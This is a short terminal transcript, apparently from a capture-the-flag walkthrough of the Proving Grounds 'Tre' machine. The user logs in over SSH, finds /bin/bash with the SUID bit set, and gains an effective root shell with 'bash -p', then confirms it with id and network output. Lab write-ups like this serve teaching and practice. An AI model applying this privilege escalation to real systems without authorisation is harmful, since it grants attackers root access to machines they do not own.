 ┌──(root💀siunam)-[~/ctf/PG_Play/Tre]
└─# ssh tre@$RHOSTS
tre@192.168.129.84's password:
Linux tre 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 23 08:55:51 2022 from 192.168.49.129
-bash-5.0$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18  2019 /bin/bash
-bash-5.0$ /bin/bash -p
bash-5.0# whoami;hostname;id;ip a
root
tre
uid=1000(tre) gid=1000(tre) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
plugdev),109(netdev),1000(tre)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens35: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:77:93 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.84/24 brd 192.168.129.255 scope global ens35
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:7793/64 scope link
       valid_lft forever preferred_lft forever